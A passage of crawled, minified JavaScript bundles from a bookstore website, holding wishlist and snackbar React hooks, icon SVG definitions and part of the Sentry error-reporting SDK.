Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,v.Z)(e),null==n||n(e)}})},w=e=>{let{onSuccess:t,onError:n}=e;return(0,s.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t=await (0,b.Z)(f.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let n=await t.json();if(n.code!==p.iH)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,v.Z)(e),null==n||n(e)}})},y=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:n,onSuccessDeleteWishlists:f}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:m}=(0,r.$G)(),p=(0,s.useQueryClient)(),v=(0,i.useRouter)(),{isDesktop:b,isWebView:y}=(0,c.Z)(),x=()=>{y||null==v||v.push("/my-account/wishlist"),b||(0,l.Z)({type:o.Ap,data:{screen_route:o.ye}})},{mutate:_,isLoading:k}=w({onSuccess:()=>{p.invalidateQueries("wishlistsIds"),(0,d.OV)({message:t?m("wishlistMoved",{quantity:e}):m("wishlistAdded"),action:(0,a.jsx)(u.AC,{altText:"Ok",onClick:x,children:m("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==n||n()}}),{mutate:g,isLoading:N}=h({onSuccess:()=>{p.invalidateQueries("wishlistsIds"),(0,d.OV)({message:m("wishlistRemoved"),action:(0,a.jsx)(u.AC,{altText:"Ok",onClick:x,children:m("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==f||f()}});return{mutatePutWishlists:_,isLoadingPutWishlists:k,mutateDeleteWishlist:g,isLoadingDeleteWishlists:N}}},45659:function(e,t,n){var a=n(83905),r=n(68774),i=n(97143),s=n(57527),o=n(99031),l=n(64509),c=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[s.JR],queryFn:async()=>{try{let e=await (0,l.Z)(i.Q6),t=await e.json();if(t.code!==o.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!c.Z&&(!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")),cacheTime:0})}},19011:function(e,t,n){var a=n(64913),r=n(78491);t.Z=()=>{let e=(0,a.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:a}=t;null==a||a();let{accessToken:i,isUnauthorized:s}=await (0,r.Z)();if(i&&!s){null==n||n();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},26221:function(e,t,n){n.d(t,{Z:function(){return a.Z}});var a=n(5456)},42965:function(e,t,n){n.d(t,{AC:function(){return a.AC}});var a=n(23043)},54318:function(e,t,n){n.d(t,{Ds:function(){return m},OV:function(){return f},cE:function(){return r}});var a=n(75271);let r=5e3,i=0,s=new Map,o=e=>{if(s.has(e))return;let t=setTimeout(()=>{s.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);s.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?o(n):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],u={snackbars:[]};function d(e){u=l(u,e),c.forEach(e=>{e(u)})}function f(e){let{...t}=e,n=(i=(i+1)%Number.MAX_VALUE).toString(),a=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{a()},r),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||a()}}}),{id:n,dismiss:a,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function m(){let[e,t]=a.useState(u);return a.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},69662:function(e,t,n){n.d(t,{$G:function(){return u},Ap:function(){return r},B$:function(){return f},LQ:function(){return d},Lf:function(){return p},NT:function(){return l},ZB:function(){return m},aJ:function(){return o},re:function(){return i},sR:function(){return a},tz:function(){return s},yc:function(){return c},ye:function(){return v}});let a="action",r="navigate",i="ga_analytic",s="back_to_cart",o="back_to_cart_page",l="close_webview",c="back_to_home_page",u="download_qr_code",d="remove_wishlist",f="add_wishlist",m="/order-list-page",p="/product-detail-page",v="/wishlist-list-page"},25524:function(e,t,n){var a=n(59248),r=n(69662),i=n(30017),s=n(27418),o=n(81892),l=n(51497);t.Z=()=>{let e=(0,a.PN)(),{isWebView:t}=(0,s.Z)();return n=>{let{product:a,method:s,itemList:c}=n,u="add"===s?o.yJ:o.Yq,d=(0,l.Z)({event:u,product:a,itemList:c});t||(e({ecommerce:null}),e({event:u,ecommerce:{product_view:{items:[d]}}})),t&&(0,i.Z)({type:r.re,data:{event_name:u,param:{items:[d]}}})}}},25121:function(e,t,n){var a=n(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,a.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},30017:function(e,t){t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},58958:function(e,t,n){n.d(t,{B:function(){return l}});var a=n(75271),r=n(53405),i=n(95285),s=n(6875),o=n(52676);function l(e){let t=e+"CollectionProvider",[n,l]=(0,r.b)(t),[c,u]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,r=a.useRef(null),i=a.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:i,collectionRef:r,children:n})};d.displayName=t;let f=e+"CollectionSlot",m=a.forwardRef((e,t)=>{let{scope:n,children:a}=e,r=u(f,n),l=(0,i.e)(t,r.collectionRef);return(0,o.jsx)(s.g7,{ref:l,children:a})});m.displayName=f;let p=e+"CollectionItemSlot",v="data-radix-collection-item",b=a.forwardRef((e,t)=>{let{scope:n,children:r,...l}=e,c=a.useRef(null),d=(0,i.e)(t,c),f=u(p,n);return a.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(s.g7,{[v]:"",ref:d,children:r})});return b.displayName=p,[{Provider:d,Slot:m,ItemSlot:b},function(t){let n=u(e+"CollectionConsumer",t);return a.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${v}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},l]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5b7b87c3-a6f864c175666457.js
body_size: 453
content:
!function(){try{var l="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=Error().stack;a&&(l._sentryDebugIds=l._sentryDebugIds||{},l._sentryDebugIds[a]="22215a07-3a52-4614-9042-0986a9067118",l._sentryDebugIdIdentifier="sentry-dbid-22215a07-3a52-4614-9042-0986a9067118")}catch(l){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8980],{12124:function(l,a,e){e.d(a,{Pwz:function(){return r},fVe:function(){return u},rcb:function(){return c},tGl:function(){return i},tu2:function(){return t},xmB:function(){return d}});var n=e(74517);let t=(0,n.k)("Star12Filled","12",["M5.28 1.55a.8.8 0 0 1 1.44 0L7.83 3.8l2.49.36c.65.1.91.9.44 1.36l-1.8 1.76.43 2.47a.8.8 0 0 1-1.17.85L6 9.43 3.78 10.6a.8.8 0 0 1-1.16-.85l.42-2.47-1.8-1.76a.8.8 0 0 1 .45-1.36l2.48-.36 1.11-2.25Z"]),r=(0,n.k)("Star16Filled","16",["M7.2 2.1a.9.9 0 0 1 1.6 0l1.53 3.08 3.4.5a.9.9 0 0 1 .5 1.53l-2.46 2.4.58 3.39a.9.9 0 0 1-1.3.95L8 12.35l-3.04 1.6a.9.9 0 0 1-1.3-.95l.57-3.39-2.46-2.4a.9.9 0 0 1 .5-1.53l3.4-.5L7.2 2.1Z"]),c=(0,n.k)("Star24Filled","24",["M10.79 3.1c.5-1 1.92-1 2.42 0l2.36 4.78 5.27.77c1.1.16 1.55 1.52.75 2.3l-3.82 3.72.9 5.25a1.35 1.35 0 0 1-1.96 1.42L12 18.86l-4.72 2.48a1.35 1.35 0 0 1-1.96-1.42l.9-5.25-3.81-3.72c-.8-.78-.36-2.14.75-2.3l5.27-.77 2.36-4.78Z"]),u=(0,n.k)("Star24Regular","24",["M10.79 3.1c.5-1 1.92-1 2.42 0l2.36 4.78 5.27.77c1.1.16 1.55 1.52.75 2.3l-3.82 3.72.9 5.25a1.35 1.35 0 0 1-1.96 1.42L12 18.86l-4.72 2.48a1.35 1.35 0 0 1-1.96-1.42l.9-5.25-3.81-3.72c-.8-.78-.36-2.14.75-2.3l5.27-.77 2.36-4.78Zm1.2.94L9.75 8.6c-.2.4-.58.68-1.02.74l-5.05.74 3.66 3.56c.32.3.46.76.39 1.2l-.87 5.02 4.52-2.37c.4-.2.86-.2 1.26 0l4.51 2.37-.86-5.03c-.07-.43.07-.88.39-1.2l3.65-3.55-5.05-.74a1.35 1.35 0 0 1-1.01-.74L12 4.04Z"]),i=(0,n.k)("Star32Filled","32",["M14.65 3.84a1.5 1.5 0 0 1 2.7 0l3.2 6.52 7.17 1.05a1.5 1.5 0 0 1 .83 2.55l-5.2 5.1 1.23 7.18a1.5 1.5 0 0 1-2.18 1.58L16 24.44l-6.4 3.38a1.5 1.5 0 0 1-2.18-1.58l1.23-7.18-5.2-5.1a1.5 1.5 0 0 1 .83-2.55l7.18-1.05 3.2-6.52Z"]),d=(0,n.k)("Subtract16Filled","16",["M3 8c0-.41.34-.75.75-.75h8.5a.75.75 0 0 1 0 1.5h-8.5A.75.75 0 0 1 3 8Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js
body_size: 1001
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="8602a29b-7c79-4520-9643-aa938f239488",a._sentryDebugIdIdentifier="sentry-dbid-8602a29b-7c79-4520-9643-aa938f239488")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3139],{28173:function(a,e,n){n.d(e,{CN5:function(){return i},Ell:function(){return t},Sk_:function(){return d},Zi_:function(){return r},ayg:function(){return o},kDH:function(){return f},uAx:function(){return c},zty:function(){return u}});var l=n(74517);let r=(0,l.k)("Search20Filled","20",["M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"]),t=(0,l.k)("SearchInfo24Regular","24",["M10 9c.41 0 .75.34.75.75v3.5a.75.75 0 0 1-1.5 0v-3.5c0-.41.34-.75.75-.75Zm0-1a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm0-5.25a7.25 7.25 0 0 1 5.63 11.82l4.9 4.9a.75.75 0 0 1-.98 1.13l-.08-.07-4.9-4.9A7.25 7.25 0 1 1 10 2.75Zm0 1.5a5.75 5.75 0 1 0 0 11.5 5.75 5.75 0 0 0 0-11.5Z"]),u=(0,l.k)("ShareAndroid16Filled","16",["M10 4a2 2 0 1 1 .5 1.31L5.95 7.58a2 2 0 0 1 0 .84l4.53 2.27A2 2 0 0 1 14 12a2 2 0 1 1-3.96-.42L5.51 9.31A2 2 0 0 1 2 8a2 2 0 0 1 3.5-1.31l4.54-2.27A2 2 0 0 1 10 4Z"]),c=(0,l.k)("ShareAndroid20Filled","20",["M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z"]),i=(0,l.k)("ShareAndroid24Filled","24",["M17 3a3 3 0 1 1-2.15 5.1L9.4 11.2a3 3 0 0 1 0 1.58l5.45 3.12A2.99 2.99 0 0 1 20 18a3 3 0 1 1-5.9-.79L8.66 14.1A2.99 2.99 0 0 1 3.5 12a3 3 0 0 1 5.15-2.1L14.1 6.8A3 3 0 0 1 17 3Z"]),d=(0,l.k)("ShieldTask24Regular","24",["M16.76 9.3a.75.75 0 0 0-1.02-1.1l-5.47 5.01-1.99-1.99a.75.75 0 0 0-1.06 1.06l2.5 2.5c.28.28.74.3 1.04.02l6-5.5ZM20.25 5c-2.66 0-5.26-.94-7.8-2.85a.75.75 0 0 0-.9 0C9.01 4.05 6.41 5 3.75 5a.75.75 0 0 0-.75.75V11c0 5 2.96 8.68 8.73 10.95.17.07.37.07.54 0C18.04 19.68 21 16 21 11V5.75a.75.75 0 0 0-.75-.75ZM4.5 6.48a14.36 14.36 0 0 0 7.5-2.8 14.36 14.36 0 0 0 7.5 2.8V11c0 4.26-2.45 7.38-7.5 9.44-5.05-2.06-7.5-5.18-7.5-9.44V6.48Z"]),f=(0,l.k)("ShoppingBag20Regular","20",["M10 2.5a2.5 2.5 0 0 0-4 2V6H5a1 1 0 0 0-1 1v8a3 3 0 0 0 3 3h6.5a2.5 2.5 0 0 0 2.5-2.5V7a1 1 0 0 0-1-1h-1V4.5a2.5 2.5 0 0 0-4-2Zm-3 2a1.5 1.5 0 1 1 3 0V6H7V4.5Zm3.67-1.25A1.5 1.5 0 0 1 13 4.5V6h-2V4.5c0-.45-.12-.88-.33-1.25ZM7 17a2 2 0 0 1-2-2V7h6v8.5c0 .56.19 1.08.5 1.5H7Zm8-1.5a1.5 1.5 0 0 1-3 0V7h3v8.5Z"]),o=(0,l.k)("SignOut24Regular","24",["M8.5 11.5a1 1 0 1 1 0 2 1 1 0 0 1 0-2ZM12 4.35V11h7.44l-1.72-1.72a.75.75 0 0 1-.07-.98l.07-.08a.75.75 0 0 1 .98-.07l.08.07 3 3c.26.26.29.68.07.97l-.07.09-3 3a.75.75 0 0 1-1.13-.97l.07-.09 1.71-1.72H12v6.75c0 .47-.42.82-.88.74l-8.5-1.5a.75.75 0 0 1-.62-.74v-12c0-.37.27-.68.63-.74l8.5-1.4c.46-.07.87.28.87.74Zm-1.5.89-7 1.15v10.73l7 1.24V5.24ZM13 18.5h.87a.75.75 0 0 0 .65-.75l-.01-4.25H13v5Zm0-8.5V5h.75c.37 0 .69.28.74.65v.1L14.5 10H13Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js
body_size: 447
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="a28ddbec-134b-4ccd-9677-001b7322db2f",e._sentryDebugIdIdentifier="sentry-dbid-a28ddbec-134b-4ccd-9677-001b7322db2f")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7195],{3420:function(e,n,a){a.d(n,{M5N:function(){return d},RhE:function(){return i},Sp$:function(){return r},X1T:function(){return l},f0t:function(){return u},sqJ:function(){return c}});var t=a(74517);let d=(0,t.k)("RadioButtonFilled","1em",["M10 15a5 5 0 1 0 0-10 5 5 0 0 0 0 10Zm0-13a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm-7 8a7 7 0 1 1 14 0 7 7 0 0 1-14 0Z"]),r=(0,t.k)("RadioButtonRegular","1em",["M10 3a7 7 0 1 0 0 14 7 7 0 0 0 0-14Zm-8 7a8 8 0 1 1 16 0 8 8 0 0 1-16 0Z"]),l=(0,t.k)("SearchFilled","1em",["M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"]),u=(0,t.k)("ShareAndroidFilled","1em",["M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z"]),c=(0,t.k)("ShieldPersonRegular","1em",["M10 9.5a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm0 5c2.5 0 3.5-1.26 3.5-2.5 0-.83-.67-1.5-1.5-1.5H8c-.83 0-1.5.67-1.5 1.5 0 1.25 1 2.5 3.5 2.5Zm.28-12.42a.5.5 0 0 0-.56 0 15.05 15.05 0 0 1-6.3 2.43A.5.5 0 0 0 3 5v4.5c0 3.9 2.3 6.73 6.82 8.47a.5.5 0 0 0 .36 0C14.69 16.23 17 13.39 17 9.5V5a.5.5 0 0 0-.43-.5 15.05 15.05 0 0 1-6.3-2.42ZM4 5.43a15.97 15.97 0 0 0 5.6-2.08l.4-.25.4.25A15.97 15.97 0 0 0 16 5.43V9.5c0 3.4-1.97 5.86-6 7.46-4.03-1.6-6-4.07-6-7.46V5.43Z"]),i=(0,t.k)("StarFilled","1em",["M9.1 2.9a1 1 0 0 1 1.8 0l1.93 3.91 4.31.63a1 1 0 0 1 .56 1.7l-3.12 3.05.73 4.3a1 1 0 0 1-1.45 1.05L10 15.51l-3.86 2.03a1 1 0 0 1-1.45-1.05l.74-4.3L2.3 9.14a1 1 0 0 1 .56-1.7l4.31-.63L9.1 2.9Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/308.ed1897db49a1de71.js
body_size: 24699
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="8a6e4ac9-388a-4209-9b27-215be34b2685",e._sentryDebugIdIdentifier="sentry-dbid-8a6e4ac9-388a-4209-9b27-215be34b2685")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[308],{70308:function(e,t,n){let r,i,o,s,a;n.d(t,{S1:function(){return e6}});var u=n(86106),c=n(37855),l=n(12536),p=n(47115);let f=[];function d(e,t){for(let n of t)n&&n.afterAllSetup&&n.afterAllSetup(e)}function h(e,t,n){if(n[t.name]){p.X&&u.kg.log(`Integration skipped because it was already installed: ${t.name}`);return}if(n[t.name]=t,-1===f.indexOf(t.name)&&"function"==typeof t.setupOnce&&(t.setupOnce(),f.push(t.name)),t.setup&&"function"==typeof t.setup&&t.setup(e),"function"==typeof t.preprocessEvent){let n=t.preprocessEvent.bind(t);e.on("preprocessEvent",(t,r)=>n(t,r,e))}if("function"==typeof t.processEvent){let n=t.processEvent.bind(t),r=Object.assign((t,r)=>n(t,r,e),{id:t.name});e.addEventProcessor(r)}p.X&&u.kg.log(`Integration installed: ${t.name}`)}let g=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,"undefined is not an object (evaluating 'a.L')",'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler"],_=(e={})=>({name:"InboundFilters",processEvent:(t,n,r)=>{var i,o;return((i=function(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:g],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]],ignoreInternal:void 0===e.ignoreInternal||e.ignoreInternal}}(e,r.getOptions())).ignoreInternal&&function(e){try{return"SentryError"===e.exception.values[0].type}catch(e){}return!1}(t)?(p.X&&u.kg.warn(`Event dropped due to being internal Sentry Error.
Event: ${(0,c.jH)(t)}`),0):(o=i.ignoreErrors,!t.type&&o&&o.length&&(function(e){let t;let n=[];e.message&&n.push(e.message);try{t=e.exception.values[e.exception.values.length-1]}catch(e){}return t&&t.value&&(n.push(t.value),t.type&&n.push(`${t.type}: ${t.value}`)),n})(t).some(e=>(0,l.U0)(e,o)))?(p.X&&u.kg.warn(`Event dropped due to being matched by \`ignoreErrors\` option.
Event: ${(0,c.jH)(t)}`),0):t.type||!t.exception||!t.exception.values||0===t.exception.values.length||t.message||t.exception.values.some(e=>e.stacktrace||e.type&&"Error"!==e.type||e.value)?!function(e,t){if("transaction"!==e.type||!t||!t.length)return!1;let n=e.transaction;return!!n&&(0,l.U0)(n,t)}(t,i.ignoreTransactions)?!function(e,t){if(!t||!t.length)return!1;let n=m(e);return!!n&&(0,l.U0)(n,t)}(t,i.denyUrls)?function(e,t){if(!t||!t.length)return!0;let n=m(e);return!n||(0,l.U0)(n,t)}(t,i.allowUrls)||(p.X&&u.kg.warn(`Event dropped due to not being matched by \`allowUrls\` option.
Event: ${(0,c.jH)(t)}.
Url: ${m(t)}`),0):(p.X&&u.kg.warn(`Event dropped due to being matched by \`denyUrls\` option.
Event: ${(0,c.jH)(t)}.
Url: ${m(t)}`),0):(p.X&&u.kg.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.
Event: ${(0,c.jH)(t)}`),0):(p.X&&u.kg.warn(`Event dropped due to not having an error message, error type or stacktrace.
Event: ${(0,c.jH)(t)}`),0))?t:null}});function m(e){try{let t;try{t=e.exception.values[0].stacktrace.frames}catch(e){}return t?function(e=[]){for(let t=e.length-1;t>=0;t--){let n=e[t];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(t):null}catch(t){return p.X&&u.kg.error(`Cannot extract url for event ${(0,c.jH)(e)}`),null}}var y=n(73377),v=n(2695);let E=new WeakMap,b=()=>({name:"FunctionToString",setupOnce(){r=Function.prototype.toString;try{Function.prototype.toString=function(...e){let t=(0,y.HK)(this),n=E.has((0,v.s3)())&&void 0!==t?t:this;return r.apply(n,e)}}catch(e){}},setup(e){E.set(e,!0)}});var S=n(32436);let x=()=>{let e;return{name:"Dedupe",processEvent(t){if(t.type)return t;try{var n;if((n=e)&&(function(e,t){let n=e.message,r=t.message;return!!((n||r)&&(!n||r)&&(n||!r)&&n===r&&O(e,t)&&k(e,t))}(t,n)||function(e,t){let n=w(t),r=w(e);return!!(n&&r&&n.type===r.type&&n.value===r.value&&O(e,t)&&k(e,t))}(t,n)))return p.X&&u.kg.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(e){}return e=t}}};function k(e,t){let n=(0,S.Fr)(e),r=(0,S.Fr)(t);if(!n&&!r)return!0;if(n&&!r||!n&&r||r.length!==n.length)return!1;for(let e=0;e<r.length;e++){let t=r[e],i=n[e];if(t.filename!==i.filename||t.lineno!==i.lineno||t.colno!==i.colno||t.function!==i.function)return!1}return!0}function O(e,t){let n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch(e){return!1}}function w(e){return e.exception&&e.exception.values&&e.exception.values[0]}var $=n(74270),L=n(79791),D=n(82952);let A=D.GLOBAL_OBJ;function P(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}let j={},T={};function C(e,t){j[e]=j[e]||[],j[e].push(t)}function I(e,t){T[e]||(t(),T[e]=!0)}function N(e,t){let n=e&&j[e];if(n)for(let r of n)try{r(t)}catch(t){L.X&&u.kg.error(`Error while triggering instrumentation handler.
Type: ${e}
Name: ${(0,S.$P)(r)}
Error:`,t)}}let R=D.GLOBAL_OBJ,M=D.GLOBAL_OBJ;function J(e){let t="history";C(t,e),I(t,B)}function B(){if(!function(){let e=R.chrome,t=e&&e.app&&e.app.runtime,n="history"in R&&!!R.history.pushState&&!!R.history.replaceState;return!t&&n}())return;let e=M.onpopstate;function t(e){return function(...t){let n=t.length>2?t[2]:void 0;if(n){let e=i,t=String(n);i=t,N("history",{from:e,to:t})}return e.apply(this,t)}}M.onpopstate=function(...t){let n=M.location.href,r=i;if(i=n,N("history",{from:r,to:n}),e)try{return e.apply(this,t)}catch(e){}},(0,y.hl)(M.history,"pushState",t),(0,y.hl)(M.history,"replaceState",t)}let G=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function U(e,t=!1){let{host:n,path:r,pass:i,port:o,projectId:s,protocol:a,publicKey:u}=e;return`${a}://${u}${t&&i?`:${i}`:""}@${n}${o?`:${o}`:""}/${r?`${r}/`:r}${s}`}function X(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}var H=n(57696),F=n(28049),W=n(42327);function q(e,t=[]){return[e,t]}function Y(e,t){for(let n of e[1]){let e=n[0].type;if(t(n,e))return!0}return!1}function V(e){return D.GLOBAL_OBJ.__SENTRY__&&D.GLOBAL_OBJ.__SENTRY__.encodePolyfill?D.GLOBAL_OBJ.__SENTRY__.encodePolyfill(e):new TextEncoder().encode(e)}let K={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",statsd:"metric_bucket"};function z(e){if(!e||!e.sdk)return;let{name:t,version:n}=e.sdk;return{name:t,version:n}}class Z extends Error{constructor(e,t="warn"){super(e),this.message=e,this.name=new.target.prototype.constructor.name,Object.setPrototypeOf(this,new.target.prototype),this.logLevel=t}}var Q=n(2425),ee=n(76967),et=n(9916),en=n(25144);let er="Not capturing exception because it's already been captured.";class ei{constructor(e){if(this._options=e,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],e.dsn?this._dsn=function(e){let t="string"==typeof e?function(e){let t=G.exec(e);if(!t){(0,u.Cf)(()=>{console.error(`Invalid Sentry Dsn: ${e}`)});return}let[n,r,i="",o="",s="",a=""]=t.slice(1),c="",l=a,p=l.split("/");if(p.length>1&&(c=p.slice(0,-1).join("/"),l=p.pop()),l){let e=l.match(/^\d+/);e&&(l=e[0])}return X({host:o,pass:i,path:c,projectId:l,port:s,protocol:n,publicKey:r})}(e):X(e);if(t&&function(e){if(!L.X)return!0;let{port:t,projectId:n,protocol:r}=e;return!["protocol","publicKey","host","projectId"].find(t=>!e[t]&&(u.kg.error(`Invalid Sentry Dsn: ${t} missing`),!0))&&(n.match(/^\d+$/)?"http"===r||"https"===r?!(t&&isNaN(parseInt(t,10)))||(u.kg.error(`Invalid Sentry Dsn: Invalid port ${t}`),!1):(u.kg.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),!1):(u.kg.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),!1))}(t))return t}(e.dsn):p.X&&u.kg.warn("No DSN provided, client will not send events."),this._dsn){var t,n,r;let i=(t=this._dsn,n=e.tunnel,r=e._metadata?e._metadata.sdk:void 0,n||`${function(e){let t=e.protocol?`${e.protocol}:`:"",n=e.port?`:${e.port}`:"";return`${t}//${e.host}${n}${e.path?`/${e.path}`:""}/api/`}(t)}${t.projectId}/envelope/?${(0,y._j)({sentry_key:t.publicKey,sentry_version:"7",...r&&{sentry_client:`${r.name}/${r.version}`}})}`);this._transport=e.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...e.transportOptions,url:i})}}captureException(e,t,n){let r=(0,c.DM)();if((0,c.YO)(e))return p.X&&u.kg.log(er),r;let i={event_id:r,...t};return this._process(this.eventFromException(e,i).then(e=>this._captureEvent(e,i,n))),i.event_id}captureMessage(e,t,n,r){let i={event_id:(0,c.DM)(),...n},o=(0,H.Le)(e)?e:String(e),s=(0,H.pt)(e)?this.eventFromMessage(o,t,i):this.eventFromException(e,i);return this._process(s.then(e=>this._captureEvent(e,i,r))),i.event_id}captureEvent(e,t,n){let r=(0,c.DM)();if(t&&t.originalException&&(0,c.YO)(t.originalException))return p.X&&u.kg.log(er),r;let i={event_id:r,...t},o=(e.sdkProcessingMetadata||{}).capturedSpanScope;return this._process(this._captureEvent(e,i,o||n)),i.event_id}captureSession(e){"string"!=typeof e.release?p.X&&u.kg.warn("Discarded session because of missing or non-string release"):(this.sendSession(e),(0,ee.CT)(e,{init:!1}))}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(e){let t=this._transport;return t?(this.emit("flush"),this._isClientDoneProcessing(e).then(n=>t.flush(e).then(e=>n&&e))):(0,F.WD)(!0)}close(e){return 